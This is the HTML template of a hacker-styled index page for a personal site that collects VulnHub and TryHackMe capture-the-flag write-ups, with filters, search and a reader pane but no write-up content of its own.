
<file: 1nd3x.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>0xWriteups :: CTF Logs</title>
<meta name="description" content="VulnHub & TryHackMe machine writeups.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:ital,wght@0,400;0,500;0,700;0,800;1,400&display=swap" rel="stylesheet">
<link rel="stylesheet" href="/static/css/index.css">
</head>
<body>

<div class="crt-overlay"></div>
<div class="vignette"></div>

<header class="topbar">
  <div class="topbar-inner">
    <a href="#" class="logo"><span class="bracket">[</span><span class="core">0xWriteups</span><span class="bracket">]</span><span class="cursor-blink"></span></a>
    <nav class="links">
      <a href="#writeups">writeups</a>
      <div class="term-clock" id="term-clock" aria-live="off">
        <div class="tc-line">┬─[Sh4d0wSpl01t@3xpl0174bl3:~]─[<span id="clock-time">00:00:00 AM</span>]</div>
        <div class="tc-line">╰─&gt;$<span class="tc-cursor"></span></div>
      </div>
    </nav>
  </div>
</header>

<section class="hero">
  <canvas id="matrix-canvas"></canvas>
  <div class="hero-inner">
    <div class="term-window">
      <div class="term-titlebar">
        <span class="dot r"></span><span class="dot y"></span><span class="dot g"></span>
        <span class="term-path">root@kali: ~/writeups</span>
      </div>
      <div class="term-body">
        <div class="term-line"><span class="prompt">root<span class="at">@</span>kali</span>:~$ <span id="typed-line" class="type-out"></span></div>
      </div>
    </div>

    <h1 class="hero-title">Machines rooted.<br>Notes <span class="accent">kept.</span></h1>
    <p class="hero-sub">A running log of VulnHub and TryHackMe boxes — enumeration steps, exploitation paths, and privesc, written up as I go.</p>

    <div class="hero-stats">
      <div class="stat"><div class="n" id="stat-total">0</div><div class="l">writeups</div></div>
      <div class="stat"><div class="n" id="stat-thm">0</div><div class="l">tryhackme</div></div>
      <div class="stat"><div class="n" id="stat-vh">0</div><div class="l">vulnhub</div></div>
    </div>
  </div>
</section>

<div class="controls">
  <div class="filter-group" id="filter-group">
    <button class="chip active" data-filter="all">all</button>
    <button class="chip" data-filter="thm">tryhackme</button>
    <button class="chip" data-filter="vh">vulnhub</button>
  </div>
  <div class="search-wrap">
    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"/><line x1="21" y1="21" x2="16.65" y2="16.65"/></svg>
    <input id="search-input" type="text" placeholder="grep writeup --title --tag">
  </div>
</div>

<main id="writeups">
  <div class="grid" id="card-grid"></div>
  <div class="empty-state" id="empty-state">
    <span class="glitch">$ 404</span> — no matches. try clearing filters.
  </div>
</main>

<div class="reader" id="reader">
  <div class="reader-hero">
    <div class="reader-hero-inner">
      <button class="reader-back" id="reader-back">&larr; back to writeups</button>
      <div class="reader-eyebrow" id="reader-eyebrow"></div>
      <h1 class="reader-title" id="reader-title"></h1>
      <div class="reader-meta" id="reader-meta"></div>
      <div class="reader-tags" id="reader-tags"></div>
    </div>
  </div>
  <div class="reader-layout">
    <aside class="reader-sidebar">
      <details class="toc" id="toc-details" open>
        <summary class="toc-summary">Contents</summary>
        <div class="toc-eyebrow">on this page</div>
        <nav class="toc-list" id="toc-list"></nav>
      </details>
    </aside>
    <article class="reader-article" id="reader-article"></article>
  </div>
</div>

<footer>
  <div class="footer-inner">
    <span>&copy; <span id="year"></span> 0xWriteups - a collection of writeups.</span>
    <div class="footer-links">
      <a href="https://github.com/" id="github-link-2">GitHub</a>
      <a href="https://tryhackme.com/" >TryHackMe</a>
      <a href="https://www.vulnhub.com/">VulnHub</a>
    </div>
  </div>
</footer>
<script src="/static/js/index.js"></script>
</body>
</html>
</file>




